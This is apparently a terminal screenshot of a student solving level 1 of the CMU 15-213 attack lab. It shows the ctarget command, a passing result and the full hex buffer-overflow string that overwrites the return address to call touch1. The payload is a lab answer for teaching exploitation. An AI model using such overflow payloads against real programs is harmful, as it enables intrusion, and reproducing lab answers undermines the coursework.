 bbk@bbk-linux:~/codes/target1
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[bbk@bbk-linux target1]$ ./ctarget -q < raws1
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 C0 17 40 00 00 00 00
[bbk@bbk-linux target1]$